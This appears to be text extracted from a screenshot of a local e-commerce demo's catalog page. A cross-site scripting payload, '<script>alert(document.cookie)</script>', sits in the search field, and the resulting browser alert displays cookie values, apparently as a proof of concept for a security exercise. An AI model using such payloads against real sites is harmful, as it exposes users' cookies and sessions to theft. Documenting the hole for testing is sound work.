 Home Admin Seller Catalog Logout
Catalog
Search Item by Category
<script>alert(document.cookie)</script>
Search
Toothbrush
Personal Care
Colgate is the best
Rs. 80
View Details Buy Now
IPhone 15
Electronics
Latest A16 bionic chip
Rs. 120000
View Details Buy Now
Laptop
Electronics
for productivity and development
Rs. 220000
View Details Buy Now
localhost:5000 says
ajs_anonymous_id=e16c64ef-eb83-4b5e-b7e1-2fca573d4488;
ext_name=ojplmecpdpgccookcobabopnaifgidhf;
_ga=GA1.1.701221949.1712314166;
_ga_68BJXFNKMH=GS1.1.1712314166.1.1.1712314521.0.0.0
OK